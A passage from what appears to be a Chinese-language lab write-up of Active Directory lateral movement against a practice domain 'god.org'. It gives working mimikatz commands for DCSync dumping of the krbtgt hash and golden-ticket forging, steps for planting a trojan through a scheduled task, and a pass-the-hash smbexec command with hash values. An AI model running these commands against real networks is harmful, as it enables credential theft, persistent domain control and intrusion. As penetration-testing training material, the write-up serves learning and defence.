

使用smb连接域控主机



使用smb上传mimikatz并运行,抓取krbtgt用户的NTLM哈希

privilege::debug lsadump::dcsync /domain:god.org /user:krbtgt

为了进行权限维持,我们需要制作黄金票据





列出当前票据

klist #列出当前票据 klist purge #清除票据



运行mimikatz

privilege::Debug kerberos::purge kerberos::list



制作黄金票据

58e91a5ac358d86513ab224312314061 S-1-5-21-2952760202-1353902439-2381784089-1000 god.org

kerberos::golden /user:Administrator /domain:god.org /sid:S-1-5-21-2952760202-1353902439-2381784089-1000 /krbtgt:58e91a5ac358d86513ab224312314061 /ticket:1.kirbi

成功制作黄金票据





接下来,我们接着拿下192.168.52.141这台主机



在已经拿下的域控主机上操作,访问192.168.52.141的c盘



查看192.168.52.141这台主机的时间



拷贝木马到目标主机



添加计划任务

成功上线

当然,我们也可以在第一台主机上使用smbexec直接获取权限

smbexec.py god.org/[email protected] -hashes 'aad3b435b51404eeaad3b435b51404ee:61eae056d548addff4841d6bf6b494e8'

参考资料

黄金票据: https://blog.csdn.net/qq_41874930/article/details/108266378 https://anyun.org/a/jishuguanzhu/shenbingliren/2016/0828/6089.html http://www.taodudu.cc/news/show-6082255.html?action=onClick 哈希传递: https://zhuanlan.zhihu.com/p/472019671 psexec: https://www.ngui.cc/el/3847309.html?action=onClick https://blog.csdn.net/bring_coco/article/details/125840032 横向移动: http://www.taodudu.cc/news/show-6022051.html?action=onClick https://blog.csdn.net/include_voidmain/article/details/124427035 mimikatz: http://www.taodudu.cc/news/show-4649537.html?action=onClick

评论 (0)